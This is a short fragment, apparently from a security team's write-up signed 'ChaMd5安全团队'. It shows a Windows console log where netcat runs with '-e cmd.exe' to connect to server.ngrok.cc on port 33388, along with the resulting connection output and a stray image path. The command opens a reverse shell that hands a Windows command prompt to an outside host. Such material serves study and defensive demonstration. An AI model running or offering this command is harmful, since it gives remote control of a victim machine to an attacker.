 nc -vv server.ngrok.cc 33388 -e cmd.exe
C:\Users\test\Desktop\netcat>nc -vv server.ngrok.cc 33388 -e cmd.exe
Warning: inverse host lookup failed for 47.90.92.56: h_errno 11004: NO_DATA
server.ngrok.cc [47.90.92.56] 33388 (?) open
ChaMd5安全团队